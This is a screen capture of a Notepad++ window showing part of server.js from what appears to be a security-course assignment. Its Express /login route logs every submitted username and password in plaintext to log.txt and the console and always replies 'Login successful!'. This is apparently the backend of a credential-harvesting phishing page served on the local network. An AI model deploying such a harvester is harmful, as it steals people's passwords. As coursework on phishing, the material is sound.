 C:\Users\17572\cs533-f23\assignments\Arcand\7\server.js - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 1 server.js index.html style.css script.js
22 app.use(express.json());
23 const filename = "log.txt";
24
25 app.post('/login', (req, res) => {
26 const { username, password } = req.body;
27
28 fs.appendFile(filename, `Username: ${username}, Password: ${password}\n`, (err) => {
29 if (err) {
30 console.error(`Error logging to ${filename}: ${err}`);
31 res.status(500).send('Internal Server Error');
32 } else {
33 console.log(`Logged to ${filename}: Username: ${username}, Password: ${password}`);
34
35 }
36 });
37 res.send('Login successful!');
38 });
39
40 function getLocalIpAddress() {
41 const networkInterfaces = os.networkInterfaces();
42 let localIpAddress;
43
44 Object.keys(networkInterfaces).forEach((interfaceName) => {
45 const interfaces = networkInterfaces[interfaceName];
46
47 interfaces.forEach((interfaceInfo) => {
48 if (interfaceInfo.family === 'IPv4' && !interfaceInfo.internal) {
49 localIpAddress = interfaceInfo.address;
50 }
51 });
52 });
53
54 return localIpAddress;
55 }
56
57 const localIpAddress = getLocalIpAddress();
58
59 app.listen(port, localIpAddress, () => {
60 console.log(`Server running at http://${localIpAddress}:${port}`);
61 });
62
JavaScript file length : 1,803 lines : 62 Ln : 22 Col : 25 Pos : 608 Windows (CR LF) UTF-8 INS
G TR 12:59 PM
11/27/2023